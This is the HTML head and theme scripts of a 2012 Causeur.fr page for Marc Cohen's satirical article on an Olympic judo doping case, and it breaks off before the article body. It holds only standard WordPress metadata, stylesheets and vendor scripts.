

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.causeur.fr/allumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631
body_size: 73121
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>N’allumez pas n’importe quoi avec la flamme olympique  - Causeur</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.causeur.fr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.causeur.fr/wp-content/uploads/2021/04/favicon-32x32-1.png">
<!-- Easy Social Share Buttons for WordPress v.9.9 https://socialsharingplugin.com -->
<!-- / Easy Social Share Buttons for WordPress -->

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.causeur.fr/allumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="N’allumez pas n’importe quoi avec la flamme olympique" />
	<meta property="og:description" content="L’inénarrable Gérard Holtz nous a glacé le sang, hier, lors du direct de France Télévisions depuis les JO, en nous révélant un terrible cas de dopage décelé par les autorités sportives chez un judoka . Après avoir rassuré ses ouailles sur la nationalité du délinquant, qui n’était bien sûr pas français, Gérard a révélé au bon peuple le nom de l’abominable produit dopant retrouvé dans l’urine indigne du judoka américain Nicholas Delpopolo, 23 ans, arrivé 7ème du tournoi dans la catégorie des moins de 73 kgs le 30 juillet dernier. Il s’agit, nous dit Gégé de son air le plus" />
	<meta property="og:url" content="https://www.causeur.fr/allumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631" />
	<meta property="og:site_name" content="Causeur" />
	<meta property="article:published_time" content="2012-08-07T10:20:32+00:00" />
	<meta property="article:modified_time" content="2012-08-07T14:05:40+00:00" />
	<meta name="author" content="Marc Cohen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="N’allumez pas n’importe quoi avec la flamme olympique" />
	<meta name="twitter:description" content="L’inénarrable Gérard Holtz nous a glacé le sang, hier, lors du direct de France Télévisions depuis les JO, en nous révélant un terrible cas de dopage décelé par les autorités sportives chez un judoka . Après avoir rassuré ses ouailles sur la nationalité du délinquant, qui n’était bien sûr pas français, Gérard a révélé au bon peuple le nom de l’abominable produit dopant retrouvé dans l’urine indigne du judoka américain Nicholas Delpopolo, 23 ans, arrivé 7ème du tournoi dans la catégorie des moins de 73 kgs le 30 juillet dernier. Il s’agit, nous dit Gégé de son air le plus" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Marc Cohen" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.causeur.fr/allumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631","url":"https://www.causeur.fr/allumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631","name":"N’allumez pas n’importe quoi avec la flamme olympique - Causeur","isPartOf":{"@id":"https://www.causeur.fr/#website"},"datePublished":"2012-08-07T10:20:32+00:00","dateModified":"2012-08-07T14:05:40+00:00","author":{"@id":"https://www.causeur.fr/#/schema/person/f78e3f4f03b3a2598a0ff7813044bdd8"},"breadcrumb":{"@id":"https://www.causeur.fr/allumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.causeur.fr/allumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631"]}]},{"@type":"BreadcrumbList","@id":"https://www.causeur.fr/allumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.causeur.fr/"},{"@type":"ListItem","position":2,"name":"N’allumez pas n’importe quoi avec la flamme olympique"}]},{"@type":"WebSite","@id":"https://www.causeur.fr/#website","url":"https://www.causeur.fr/","name":"Causeur","description":"Surtout si vous n&#039;êtes pas d&#039;accord","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.causeur.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.causeur.fr/#/schema/person/f78e3f4f03b3a2598a0ff7813044bdd8","name":"Marc Cohen","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.causeur.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f0909e2cfc042e72885b9b216a13cec8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f0909e2cfc042e72885b9b216a13cec8?s=96&d=mm&r=g","caption":"Marc Cohen"},"description":"De l’Autonomie ouvrière à Jalons, en passant par l’Idiot International, la Lettre Ecarlate et la Fondation du 2-Mars, Marc Cohen a traîné dans quelques-unes des conjurations les plus aimables de ces dernières années. On le voit souvent au Flore.","sameAs":["https://www.causeur.fr/auteur/Mcohen"],"url":"https://www.causeur.fr/author/mcohen"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Flux" href="https://www.causeur.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Flux des commentaires" href="https://www.causeur.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; N’allumez pas n’importe quoi avec la flamme olympique Flux des commentaires" href="https://www.causeur.fr/allumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.causeur.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.causeur.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.causeur.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.causeur.fr/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='auteurs_style-css' href='https://www.causeur.fr/wp-content/plugins/causeur-auteurs/css/causeur-auteurs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.causeur.fr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />

<link rel='stylesheet' id='subscribe-forms-css-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-animations-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-animations.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.causeur.fr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.causeur.fr/wp-content/themes/Newspaper-child/style.css?ver=12.6c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.causeur.fr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.causeur.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.causeur.fr/wp-json/wp/v2/posts/18631" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.causeur.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.causeur.fr/?p=18631' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.causeur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.causeur.fr%2Fallumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.causeur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.causeur.fr%2Fallumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631&#038;format=xml" />
			<meta property="fb:pages" content="154087694129" />
							<meta property="ia:markup_url" content="https://www.causeur.fr/allumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631?ia_markup=1" />
					<style>img#wpstats{display:none}</style>
		<script>
function getCookie(name) {
    var match = document.cookie.match(RegExp('(?:^|;\s*)' + name + '=([^;]*)')); return match ? match[1] : null;
}
function hide (elements) {
  elements = elements.length ? elements : [elements];
  for (var index = 0; index < elements.length; index++) {
    elements[index].style.display = 'inline';
  }
}


function getCookie(c_name) {
    var c_value = document.cookie,
        c_start = c_value.indexOf(" " + c_name + "=");
    if (c_start == -1) c_start = c_value.indexOf(c_name + "=");
    if (c_start == -1) {
        c_value = null;
    } else {
        c_start = c_value.indexOf("=", c_start) + 1;
        var c_end = c_value.indexOf(";", c_start);
        if (c_end == -1) {
            c_end = c_value.length;
        }
        c_value = unescape(c_value.substring(c_start, c_end));
    }
    return c_value;
}

jQuery((function($) {
    var acookie = getCookie("connect_ok");
    if (!acookie) {
                hide(document.getElementById('subscribe'));
                hide(document.getElementById('login'));
    }
        else {
                hide(document.getElementById('login2'));
                hide(document.getElementById('logout'));
                hide(document.getElementById('read'));
        }
}));
</script><script src="https://www.qiota.com/assets/getQiota.js"></script><script type="text/javascript">
var q_token = "KpFwZs0vqY" ;
var q_ressource_uri = "https://www.causeur.fr/allumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631";
var q_id_article = "18631";
var q_urlcallback = "https://www.causeur.fr/qiota/redirect-connect.php"; 

if(document.cookie.indexOf('qiota_connect') === -1){
	setupQiota(function(response){

    if(response){

       console.log (response) ;

       renderQiotaAuth(q_token, q_urlcallback);

       return;

   }

})};

function openModalAuth(){
      $('#dialog_qiota_auth').modal();
    };

function openModal(){
 document.getElementById("dialog_qiota").classList.toggle("in");
};
function openModallogout(){
 document.getElementById("dialog_qiotalogout").classList.toggle("in");
};
</script>

<meta property="fb:pages" content="154087694129" />
<meta name="dailymotion-domain-verification" content="dmqs1c46klq1nedqq" />
<meta name="apple-itunes-app" content="app-id=857808632"/>
<meta name="author" content="Causeur.fr">
<meta name="google-play-app" content="app-id=com.goodbarber.causeurfr">

<link rel="stylesheet" href="impression.css" type="text/css" media="print"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.causeur.fr\/wp-json\/","permalinkStructure":"\/%postname%-%post_id%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "11365eafb0385512b8cda22f3c4b92569c138aa182d0758a6eed9d9618363917",
          userId: null,
                            };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.causeur.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.causeur.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Veuillez patienter";
